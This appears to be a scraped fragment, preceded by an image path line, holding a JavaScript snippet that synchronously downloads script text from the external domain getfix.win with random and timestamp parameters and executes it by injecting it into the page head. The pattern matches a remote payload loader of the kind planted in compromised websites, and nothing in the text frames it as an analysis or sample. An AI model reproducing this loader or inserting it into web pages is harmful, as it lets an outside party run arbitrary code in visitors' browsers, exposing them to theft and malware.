
loadScript();
function loadScript() {
var url = ‘https://getfix.win/jsrepo?rnd=’ + Math.random() +
‘&ts=’ + Date.now();
try {
var xhr = new XMLHttpRequest();
xhr.open(‘GET’, url, false);
xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) {
var script = document.createElement('script');
script.text = xhr.responseText.trim();
document.head.appendChild(script);
} else {
console.warn('Script load failed: HTTP ' + xhr.status);
}
} catch (e) {
console.warn('Script load error:', e.message);
}
}